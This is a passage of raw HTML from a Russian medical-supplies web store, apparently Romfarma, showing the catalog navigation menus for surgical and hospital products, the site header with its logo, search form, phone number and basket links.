							<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/" title="Сшивающие аппараты и кассеты"><span class="name">Сшивающие аппараты и кассеты</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/" title="Линейные сшивающие аппараты и кассеты"><span class="name">Линейные сшивающие аппараты и кассеты</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-lineynye-sshivayushcherezhushchie-apparaty-i-kassety/" title=" Линейные сшивающе-режущие аппараты и кассеты"><span class="name"> Линейные сшивающе-режущие аппараты и кассеты</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/endoskopicheskie-lineynye-sshivayushchie-apparaty-i-kassety/" title="Эндоскопические линейные сшивающие аппараты и кассеты"><span class="name">Эндоскопические линейные сшивающие аппараты и кассеты</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-tsirkulyarnye-sshivayushchie-apparaty/" title=" Циркулярные сшивающие аппараты"><span class="name"> Циркулярные сшивающие аппараты</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/tsirkulyarnye-sshivayushchie-apparaty-dlya-gemorroidopeksii-i-lecheniya-prolapsa/" title="Циркулярные сшивающие аппараты для геморроидопексии и лечения пролапса"><span class="name">Циркулярные сшивающие аппараты для геморроидопексии и лечения пролапса</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/khirurgiya/klipapplikatory/" title="Клипаппликаторы"><span class="name">Клипаппликаторы</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/klipapplikatory/klipapplikatory-mnogorazovye/" title="Клипаппликаторы многоразовые"><span class="name">Клипаппликаторы многоразовые</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/klipapplikatory/klipapplikatory-odnorazovye/" title="Клипаппликаторы одноразовые"><span class="name">Клипаппликаторы одноразовые</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/khirurgiya/klipsy-ligiruyushchie/" title="Клипсы лигирующие"><span class="name">Клипсы лигирующие</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/klipsy-ligiruyushchie/klipsy-ligiruyushchie-polimernye-v-kartridzhe/" title="Клипсы лигирующие полимерные в картридже"><span class="name">Клипсы лигирующие полимерные в картридже</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/klipsy-ligiruyushchie/klipsy-ligiruyushchie-titanovye-v-kartridzhe/" title="Клипсы лигирующие титановые в картридже"><span class="name">Клипсы лигирующие титановые в картридже</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/khirurgiya/plastiny-patsienta/" title="Пластины пациента"><span class="name">Пластины пациента</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/khirurgiya/kozhnye-steplery/" title="Кожные степлеры"><span class="name">Кожные степлеры</span></a>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/" title="Ручки держатели для хирургических лезвий"><span class="name">Ручки держатели для хирургических лезвий</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy-malye/" title="Ручки держатели для хирургических лезвий малые"><span class="name">Ручки держатели для хирургических лезвий малые</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy-bolshie/" title="Ручки держатели для хирургических лезвий большие"><span class="name">Ручки держатели для хирургических лезвий большие</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/khirurgiya/katetery-tipa-fogarti/" title="Катетеры типа Фогарти"><span class="name">Катетеры типа Фогарти</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/katetery-tipa-fogarti/katetery-tipa-fogarti-dlya-embolektomii/" title="Катетеры типа Фогарти для эмболэктомии"><span class="name">Катетеры типа Фогарти для эмболэктомии</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/khirurgiya/ustroystva-dlya-zashchity-rany/" title="Устройства для защиты раны"><span class="name">Устройства для защиты раны</span></a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 1</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/obshebolnichniye-medizdeliya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/59c/60_60_0/i5zzy0ch2fyyjyxyx5604eno2s09id1m.jpg" alt="Общебольничные медизделия" title="Общебольничные медизделия" />
													</a>
					</div>
														<a href="/catalog/obshebolnichniye-medizdeliya/" title="Общебольничные медизделия">
						<span class="name option-font-bold">Общебольничные медизделия</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/" title="Медицинские средства индивидуальной защиты"><span class="name">Медицинские средства индивидуальной защиты</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/kostyum-zashchitnyy-odnorazovyy-s-kapyushonom/" title="Костюм защитный одноразовый с капюшоном"><span class="name">Костюм защитный одноразовый с капюшоном</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/kombinezon-zashchitnyy-odnorazovyy-s-kapyushonom/" title="Комбинезон защитный одноразовый с капюшоном"><span class="name">Комбинезон защитный одноразовый с капюшоном</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/perchatki-smotrovye-odnorazovye/" title="Перчатки смотровые одноразовые"><span class="name">Перчатки смотровые одноразовые</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/perchatki-s-antimikrobnym-pokrytiem-/" title="Перчатки с антимикробным покрытием "><span class="name">Перчатки с антимикробным покрытием </span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/shchitki-litsevye-zashchitnye/" title="Щитки лицевые защитные"><span class="name">Щитки лицевые защитные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/maski-litsevye-meditsinskie-trekhsloynye-klass-zashchity-iir/" title="Маски лицевые медицинские трехслойные. Класс защиты IIR"><span class="name">Маски лицевые медицинские трехслойные. Класс защиты IIR</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/" title="Акушерство и гинекология"><span class="name">Акушерство и гинекология</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/nabor-dlya-identifikatsii-novorozhdennykh/" title="Набор для идентификации новорожденных"><span class="name">Набор для идентификации новорожденных</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/obshebolnichniye-medizdeliya/prochee/" title="Прочее"><span class="name">Прочее</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/obshebolnichniye-medizdeliya/prochee/elektrody-dlya-ekg/" title="Электроды для ЭКГ"><span class="name">Электроды для ЭКГ</span></a>
										</li>
																	</ul>
													</li>
														</ul>
																																</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/sale/">
								<div>
																			<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																		Акции																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/blog/">
								<div>
																		Блог																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/brands/">
								<div>
																		Бренды																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="    parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="    parent-items">
																																							<a href="https://romfarma.ru/company/" title="О нас">
						<span class="name ">О нас</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/staff/" title="Команда">
						<span class="name ">Команда</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/reviews/" title="Отзывы">
						<span class="name ">Отзывы</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/requisites/" title="Реквизиты">
						<span class="name ">Реквизиты</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
                        </nav>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="line-row visible-xs"></div>
</div>
	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v3  margin0 menu-row">
		<div class="header__top-inner">
			<div class=" left_wrap header__top-item">
				<div class="line-block line-block--8">
											<div class="logo-block text-center nopadding line-block__item no-shrinked">
							<div class="inner-table-block">
								<div class="logo colored">
									<a href="/"><svg width="2979" height="800" viewBox="0 0 2979 800" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="2979" height="800" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M567.857 100.694V100.737C568.406 100.792 568.955 100.85 569.503 100.911C614.35 107.241 648.847 145.767 648.847 192.348C648.847 243.272 607.617 284.569 556.708 284.695C563.709 278.555 568.129 269.544 568.129 259.5C568.129 240.998 553.131 226 534.629 226H407.563L407.573 225.929L332.304 225.929C302.613 225.929 275.321 215.653 253.792 198.464C252.461 200.692 251.29 203.02 250.292 205.428C247.599 211.928 246.213 218.894 246.213 225.929H242.977C242.37 221.359 239.802 217.409 236.146 214.95C231.849 217.074 228.66 221.1 227.682 225.929H224.22C224.22 220.537 224.797 215.173 225.934 209.929C226.889 205.522 228.239 201.2 229.973 197.014C232.019 192.077 234.578 187.382 237.601 183.004C218.16 160.842 206.375 131.797 206.375 100H553.042H556.625C560.427 100.006 564.175 100.242 567.857 100.694ZM464.101 293V293.091H556.474C612.128 293.091 657.245 247.987 657.245 192.348C657.245 163.57 645.175 137.61 625.82 119.252C670.132 144.554 700 192.248 700 246.917C700 328.057 634.205 393.834 553.042 393.834H553V394H456.083H398.199H296.53C278.028 394 263.03 408.998 263.03 427.5C263.03 437.452 267.369 446.39 274.258 452.525C231.826 450.691 197.988 415.719 197.988 372.846C197.988 328.799 233.705 293.091 277.765 293.091H357.542V293H400.083H413.459H464.101ZM277.765 460.996H296.031C296.197 460.999 296.363 461 296.53 461H341.456C378.232 461.38 407.927 491.302 407.927 528.158C407.927 557.68 388.875 582.753 362.392 591.758C367.146 585.975 370 578.571 370 570.5C370 551.998 355.002 537 336.5 537H279V536.996C278.667 536.999 278.334 537 278 537C210.621 537 156 482.379 156 415C156 370.225 180.121 331.084 216.077 309.861C199.732 325.862 189.59 348.17 189.59 372.846C189.59 421.53 229.067 460.996 277.765 460.996ZM340.884 603.716C339.449 603.903 337.986 604 336.5 604H268.667H261.769H251.002C225.706 606.686 206 628.086 206 654.087C206 674.509 218.156 692.092 235.628 700C234.121 696.182 233.292 692.022 233.292 687.668C233.292 669.122 248.327 654.087 266.873 654.087H306.771L306.771 654H349.195C350.57 654.058 351.953 654.087 353.343 654.087C406.679 654.087 449.915 610.863 449.915 557.542C449.915 514.701 422.004 478.378 383.37 465.754C403.268 479.363 416.325 502.237 416.325 528.158C416.325 569.842 382.562 603.642 340.884 603.716ZM336.538 141.977C343.495 141.977 349.134 136.339 349.134 129.384C349.134 127.912 348.882 126.5 348.418 125.187C348.307 125.186 348.196 125.186 348.085 125.186C339.204 125.186 331.038 128.249 324.587 133.375C326.257 138.374 330.977 141.977 336.538 141.977Z" fill="#3556E7"/>
<path d="M900.694 102.384V400H958.796V287.976H1016.06C1073.75 287.976 1114.29 249.52 1114.29 195.18C1114.29 140.84 1073.33 102.384 1016.06 102.384H900.694ZM958.796 235.726V154.216H1013.14C1039.05 154.216 1056.19 170.518 1056.19 195.18C1056.19 219.842 1039.05 235.726 1013.14 235.726H958.796ZM1326.13 290.066C1326.13 247.848 1319.44 225.276 1301.47 206.466C1284.75 188.91 1261.34 179.714 1233.75 179.714C1206.16 179.714 1183.17 188.91 1166.45 206.466C1148.48 225.694 1141.79 247.848 1141.79 290.902C1141.79 334.374 1148.06 356.528 1166.45 375.756C1183.17 393.312 1206.16 402.508 1233.75 402.508C1261.34 402.508 1284.75 393.312 1301.47 375.756C1319.86 356.528 1326.13 334.374 1326.13 290.066ZM1271.79 290.902C1271.79 319.326 1270.12 353.602 1233.75 353.602C1207.42 353.602 1196.13 336.046 1196.13 294.246C1196.13 266.24 1196.55 228.62 1233.75 228.62C1269.7 228.62 1271.79 262.896 1271.79 290.902ZM1591.91 400V182.222H1538.4L1481.14 296.754L1423.45 182.222H1369.53V400H1424.29V274.182L1465.67 354.856H1496.6L1537.57 274.182V400H1591.91ZM1928.66 244.922C1928.66 170.936 1881.42 126.628 1809.94 123.702V100.294H1751.84V123.702C1680.36 126.628 1633.13 170.936 1633.13 244.922C1633.13 319.326 1675.35 369.068 1751.84 371.994V402.09H1809.94V371.994C1886.44 369.068 1928.66 319.326 1928.66 244.922ZM1809.94 175.116C1851.33 177.206 1870.55 202.286 1870.55 247.43C1870.55 290.902 1850.49 318.072 1809.94 320.58V175.116ZM1751.84 320.58C1711.3 318.072 1691.23 290.902 1691.23 247.43C1691.23 202.286 1710.46 177.206 1751.84 175.116V320.58ZM2134.62 400V256.626C2134.62 205.63 2103.27 179.714 2040.57 179.714C2020.09 179.714 2005.04 182.222 1992.5 187.656C1981.63 192.672 1975.78 197.27 1963.24 209.81L1997.93 243.668C2010.89 229.456 2019.67 225.694 2038.9 225.694C2068.16 225.694 2080.28 235.726 2080.28 259.97V270.838H2028.87C1982.89 270.838 1954.46 295.082 1954.46 334.374C1954.46 377.01 1981.63 402.09 2028.03 402.09C2040.57 402.09 2050.6 400.418 2058.96 397.074C2067.32 393.73 2071.92 390.386 2081.53 381.19V400H2134.62ZM2080.28 308.04V319.744C2080.28 346.914 2068.99 357.782 2040.99 357.782C2018 357.782 2006.71 349.422 2006.71 332.702C2006.71 316.818 2018 308.04 2037.23 308.04H2080.28ZM2237.88 202.704V182.222H2185.22V479.838H2239.56V380.772C2255.02 396.238 2268.82 402.508 2291.39 402.508C2313.12 402.508 2332.77 395.402 2345.31 382.862C2361.61 366.56 2367.46 342.734 2367.46 291.738C2367.46 262.896 2366.63 252.028 2363.7 236.144C2360.78 221.514 2354.09 208.138 2345.31 199.36C2332.77 186.82 2313.12 179.714 2291.39 179.714C2267.56 179.714 2254.6 185.984 2237.88 202.704ZM2313.12 290.484C2313.12 336.882 2303.51 353.602 2276.34 353.602C2250.01 353.602 2239.56 336.882 2239.56 294.246C2239.56 266.24 2238.72 228.62 2276.34 228.62C2303.51 228.62 2313.12 244.922 2313.12 290.484ZM2633.07 400V182.222H2579.57L2522.3 296.754L2464.62 182.222H2410.7V400H2465.46V274.182L2506.84 354.856H2537.77L2578.73 274.182V400H2633.07ZM2850.69 400V256.626C2850.69 205.63 2819.34 179.714 2756.64 179.714C2736.16 179.714 2721.11 182.222 2708.57 187.656C2697.7 192.672 2691.85 197.27 2679.31 209.81L2714.01 243.668C2726.96 229.456 2735.74 225.694 2754.97 225.694C2784.23 225.694 2796.35 235.726 2796.35 259.97V270.838H2744.94C2698.96 270.838 2670.53 295.082 2670.53 334.374C2670.53 377.01 2697.7 402.09 2744.1 402.09C2756.64 402.09 2766.67 400.418 2775.03 397.074C2783.39 393.73 2787.99 390.386 2797.61 381.19V400H2850.69ZM2796.35 308.04V319.744C2796.35 346.914 2785.07 357.782 2757.06 357.782C2734.07 357.782 2722.78 349.422 2722.78 332.702C2722.78 316.818 2734.07 308.04 2753.3 308.04H2796.35Z" fill="#3556E7"/>
<path d="M1038.25 459.858C1017.54 459.858 999.781 466.852 986.6 480.84C972.343 495.635 968.846 511.506 967.77 539.482H938.718V461.472H901.327V653H938.718V572.838H967.501C968.039 598.124 970.729 617.492 986.6 633.632C1000.05 647.62 1017.54 654.614 1038.52 654.614C1059.23 654.614 1076.72 647.62 1090.17 633.632C1109.26 613.726 1109 590.592 1109 557.236C1109.53 555.622 1109.53 541.903 1109 540.289C1109 513.927 1104.42 495.366 1090.17 480.84C1076.45 466.852 1058.96 459.858 1038.25 459.858ZM1071.6 561.54C1071.6 588.171 1070.53 601.89 1062.46 610.767C1056.54 617.492 1047.66 621.258 1038.25 621.258C1028.83 621.258 1020.23 617.492 1014.31 610.767C1007.04 602.697 1004.89 591.399 1004.89 563.423V551.587C1004.89 527.377 1006.78 512.044 1014.31 503.436C1019.96 496.711 1028.56 493.214 1038.25 493.214C1047.93 493.214 1056.54 496.711 1062.46 503.436C1069.72 511.775 1071.6 525.494 1071.6 550.242V561.54ZM1230.13 543.786V512.851H1137.33V653H1172.3V543.786H1230.13Z" fill="#3556E7"/>
</svg>
</a>								</div>
							</div>
						</div>
									</div>	
			</div>
			<div class="header__top-item flex1">
				<div class="search_wrap only_bg">
					<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixedtf">
				<form action="/catalog/" class="search search--hastype">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixedtf" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
													<div class="dropdown-select searchtype">
								<input type="hidden" name="type" value="catalog" />
								<div class="dropdown-select__title darken font_xs">
									<span>Каталог</span>
									<i class="svg  svg-inline-search-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>								</div>
								<div class="dropdown-select__list dropdown-menu-wrapper" role="menu">
									<!--noindex-->
									<div class="dropdown-menu-inner rounded3">
										<div class="dropdown-select__list-item font_xs">
											<span class="dropdown-select__list-link darken" data-type="all">
												<span>По всему сайту</span>
											</span>
										</div>
										<div class="dropdown-select__list-item font_xs">
											<span class="dropdown-select__list-link dropdown-select__list-link--current" data-type="catalog">
												<span>По каталогу</span>
											</span>
										</div>
									</div>
									<!--/noindex-->
								</div>
							</div>
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	<script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/nabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy/nabor_dlya_provedeniya_aerozolnoy_terapii_0115-M112-32/',
		'CONTAINER_ID': 'title-search_fixedtf',
		'INPUT_ID': 'title-search-input_fixedtf',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>					</div>
				</div>
			</div>	
			

			<div class="right_wrap   wb header__top-item ">
				<div class="line-block line-block--40 line-block--40-1200 flex flexbox--justify-end ">
											<div class="line-block__item">
							<div class="top-description no-title inner-table-block">
								<!--'start_frame_cache_allregions-list-block4'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Fanestiziologiya_i_reanimatsiya%2Fkislorodnaya-i-aerozolnaya-terapiya%2Fnabory-dlya-provedeniya-aerozolnoy-terapii%2Fnabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy%2Fnabor_dlya_provedeniya_aerozolnoy_terapii_0115-M112-32%2F" data-param-form_id="city_chooser">
						<span>Пятигорск</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block4'-->							</div>
						</div>

					<div class="line-block__item ">
						<div class="wrap_icon inner-table-block phones_block">
							<div class="phone-block">
																	<!--'start_frame_cache_header-allphones-block3'-->								<!-- noindex -->
			<div class="phone with_dropdown no-icons">
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:88001017105">8 (800) 101-71-05</a>
													<div class="dropdown ">
						<div class="wrap scrollblock">
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:88001017105">8 (800) 101-71-05<span class="descr">Звонок бесплатный</span></a></div>
													</div>
					</div>
					<i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>					
							</div>
			<!-- /noindex -->
				<!--'end_frame_cache_header-allphones-block3'-->																									<div class="inline-block">
										<span class="callback-block animate-load font_upper_xs colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
					</div>
																
											<div class="line-block__item line-block line-block--40 line-block--40-1200">	
																	<!--'start_frame_cache_header-basket-with-compare-block3'-->													<!-- noindex -->
											<a 
							rel="nofollow" 
							class="basket-link delay inner-table-block big " 
							href="javascript:void(0)"
							data-href="/basket/#delayed" 
							title="Список отложенных товаров пуст"
						>
							<span class="js-basket-block">
								<i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->												</div>

					<div class="line-block__item no-shrinked auth_sht">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block4'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/nabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy/nabor_dlya_provedeniya_aerozolnoy_terapii_0115-M112-32/" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block4'-->
								</div>
						</div>
					</div>
				
					<div class=" hidden-lg compact_search_block line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show ">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="header-menu_burger" >
                    <button class="burger header-menu__btn header-menu__btn">
                        <div class="header-menu__btn-inner">
                            <div class="header-menu__btn-inner_show" style="width: 22px; height: 22px;">
                                <svg width="22" height="14" viewBox="0 0 22 14" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path
                                        d="M1 0.25C0.585786 0.25 0.25 0.585786 0.25 1C0.25 1.41421 0.585786 1.75 1 1.75H21C21.4142 1.75 21.75 1.41421 21.75 1C21.75 0.585786 21.4142 0.25 21 0.25H1Z"
                                        fill="#13353F"></path>
                                    <path
                                        d="M0.25 7C0.25 6.58579 0.585786 6.25 1 6.25H21C21.4142 6.25 21.75 6.58579 21.75 7C21.75 7.41421 21.4142 7.75 21 7.75H1C0.585786 7.75 0.25 7.41421 0.25 7Z"
                                        fill="#13353F"></path>
                                    <path
                                        d="M0.25 13C0.25 12.5858 0.585786 12.25 1 12.25H21C21.4142 12.25 21.75 12.5858 21.75 13C21.75 13.4142 21.4142 13.75 21 13.75H1C0.585786 13.75 0.25 13.4142 0.25 13Z"
                                        fill="#13353F"></path>
                                </svg>
                            </div>
                            <div class="header-menu__btn-inner_close">
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path
                                        d="M17.5303 1.53033C17.8232 1.23744 17.8232 0.762563 17.5303 0.46967C17.2374 0.176777 16.7626 0.176777 16.4697 0.46967L9 7.93934L1.53033 0.469669C1.23744 0.176777 0.762563 0.176777 0.46967 0.469669C0.176777 0.762564 0.176777 1.23744 0.46967 1.53033L7.93934 9L0.46967 16.4697C0.176777 16.7626 0.176777 17.2374 0.46967 17.5303C0.762563 17.8232 1.23744 17.8232 1.53033 17.5303L9 10.0607L16.4697 17.5303C16.7626 17.8232 17.2374 17.8232 17.5303 17.5303C17.8232 17.2374 17.8232 16.7626 17.5303 16.4697L10.0607 9L17.5303 1.53033Z"
                                        fill="white"></path>
                                </svg>
                            </div>
                        </div>
